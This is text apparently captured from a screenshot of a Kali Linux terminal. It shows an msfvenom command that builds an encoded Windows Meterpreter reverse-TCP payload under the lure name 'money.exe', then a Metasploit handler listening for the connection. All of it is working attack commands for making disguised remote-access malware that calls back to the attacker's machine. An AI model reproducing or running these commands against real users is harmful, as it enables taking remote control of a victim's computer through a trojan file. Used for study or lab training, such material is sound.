 Applications Places Terminator Thu 15:38 1
money.exe
root@kali: ~/Desktop
root@kali: ~/Desktop 158x17
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=1337 -e x86/shikata_ga_nai -i 5 -f exe > money.exe
root@kali: ~/Desktop 158x17
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:1337